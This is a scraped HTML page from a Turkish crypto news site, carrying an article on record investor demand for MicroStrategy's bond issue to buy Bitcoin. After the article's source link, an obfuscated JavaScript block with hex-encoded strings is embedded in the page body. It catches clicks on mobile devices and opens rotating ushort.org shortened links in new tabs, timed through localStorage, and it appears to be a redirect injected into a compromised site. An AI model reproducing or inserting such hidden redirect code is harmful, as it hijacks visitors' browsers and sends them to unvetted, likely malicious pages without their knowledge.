			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-191444" data-nonce="283aed5560" data-post-id="191444" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-191444"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-191444" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-191444"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-191444"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!! https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/&text=Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!!"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2020/12/16-aralik-1-e1667556348649.jpg&description=Microstrategy&#8217;ye rekor talep, konuşulan para müthiş!!&url=https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-191444" value="https://koinmedya.com/microstrategyye-rekor-talep-konusulan-para-muthis/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-191444')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/rusya-disisleri-bakani-lavrovdan-cok-onemli-kripto-aciklamalari/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>

<p><strong>Bitcoin&#8217;in en önde gelen savunucularından Michael Saylor&#8217;un liderliğindeki Microstrategy geçtiğimiz günlerde yeni BTC alımı için borçlanmaya gideceğini duyurmuştu. Gelen talep müthiş oldu</strong>.</p>



<h2 class="wp-block-heading">Microstrategy&#8217;nin tahvil ihracına rekor talep, konuşulan para müthiş!!</h2>



<p>Wall Street&#8217;te listelenen Microstrategy kendi öz kaynakları yanında ihraç ettiği tahvillerle de BTC alımı yapıyor. Son olarak, hafta başında 400 milyon dolarlık yeni tahvil ihracı yapacağını duyuran Microstrategy, salı günü borçlanma hedefini 500 milyon dolara çıkaracağını duyurdu. Bugün gelen haberler ise tahvillere olan talebin beklenenin çok daha üzerinde olduğunu ortaya koyuyor.</p>



<p>Bu tür tahviller genellikle daha agresif getiriler sunarken, daha yüksek temerrüt riski taşır. Raporlara göre, %6,25 ve %6,5 civarındaki daha önceki fiyatlandırma tartışmalarından sonra %6,125 getiri ile satıldığı bildirilen güvenli tahvillere teklif verme konusunda yatırım bankası Jeffries öncülük etti.</p>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://assets.bwbx.io/images/users/iqjWHBFdfxIU/inf26S2XaW_U/v1/1000x-1.jpg" alt="Bonds for Bitcoin? Hope MicroStrategy CEO Michael Saylor Has Friends -  Bloomberg" width="585" height="389" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"><figcaption>Michael Saylor</figcaption></figure>



<p>&nbsp;</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin" href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-150x150.jpg" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?" href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross-150x150.jpg" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte" href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-150x150.jpg" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor" href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-150x150.jpg" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></div></div></div></div></div></div>



<p>Bilindiği gibi Microstrategy 2021 yılı başında yaklaşık 1 milyar dolar değerinde 20.000 BTC satın almış, yılın ilk çeyreği sonunda ise tanesi 55 bin dolardan bir kaç yüz BTC alımı daha gerçekleştirmişti. Bu son tahvil ihracı ile birlikte şirket yılın ilk yarısında BTC alım sayısını üçe çıkarmış olacak. Şirket şu an itibariyle tanesi ortalama 25 bin dolardan 90.000&#8217;den fazla BTC&#8217;ye sahip.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>



<p>&nbsp;</p>



<h3 class="wp-block-heading">Microstrategy tahvil ihracı talep patlaması yaşıyor</h3>



<p>Bu, MicroStrategy&#8217;nin ilk &#8220;ilk&#8221;i değil. Şirket ayrıca yönetim kuruluna Bitcoin ile ödeme yapan ilk şirketlerden biriydi ve Saylor, şirketin Bitcoin&#8217;i entegre eden değiştirilmiş bir kurumsal stratejiye sahip olan ilk şirket olmasına öncülük etti. Saylor&#8217;un aşırı Bitcoin ilgisi eleştiri konusu olsa da MicroStrategy&#8217;nin iş zekası ürünleri önemli Fortune 500 şirketlerinden ilgi görmeye devam ediyor.</p>



<p><p>Bu haftaki tahvil arzı, yalnızca türünün ilk örneği olmasıyla değil, aldığı yanıtla da dikkat çekiyor. Şirket, tekliflerini not olarak 500 milyon dolara çıkardı, ancak raporlara göre çok sayıda hedge fon da dahil olmak üzere teklif için 1.5 milyar doların üzerinde sipariş aldı. Son Bitcoin düşüşüne rağmen, büyük yatırımcıların Bitcoin&#8217;e olan ilgisinin devam ediyor olması piyasa için oldukça pozitif bir durum.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div> <p> </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="705" height="364" src="https://koinmedya.com/wp-content/uploads/2021/06/image-8.png" alt="microstrategy Microstrategy&#039;ye rekor talep, konuşulan para müthiş!!" class="wp-image-191457" title="Microstrategy&#039;ye rekor talep, konuşulan para müthiş!! microstrategy"><figcaption>Microstrategy hisselerinin  NASDAQ görünümü. Kaynak: TradingView</figcaption></figure>



<p>&nbsp;</p>



<p><a href="https://koinmedya.com/coin/BTC/bitcoin/"><strong>Canlı BTC fiyatı:</strong></a> [mcrypto coin=&#8221;BTC&#8221; currency=&#8221;USD&#8221;]</p>



<p>İlgili:<a href="https://koinmedya.com/bitcoin-btc-nasil-alinir/" target="_blank" rel="noreferrer noopener"><strong> Bitcoin nasıl alınır? Bitcoin almanın 8 kolay yolu</strong></a><strong></strong></p>



<p>İlgili: <a href="https://koinmedya.com/bitcoin-forum-topluluklari-btc-forumlari/" target="_blank" rel="noreferrer noopener"><strong>En iyi, en güncel Bitcoin forumları BTC konuşulan Telegram topluluklar</strong></a><strong>ı</strong><strong></strong></p>



<p>İlgili: <a href="https://koinmedya.com/bitcoin-cuzdan-wallet-nedir-wallet-demek-2020-en-iyi-bitcoin-cuzdanlari/" target="_blank" rel="noreferrer noopener"><strong>Bitcoin cüzdan nedir? 2021’nin en iyi Bitcoin cüzdanları</strong></a><strong></strong></p>



<p><strong><a class="rank-math-link" href="https://www.newsbtc.com/news/microstrategy-over-1-5b-in-orders-for-notes/" target="_blank" rel="noreferrer noopener" aria-label="Kaynak (opens in a new tab)">Kaynak</a></strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="191444" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
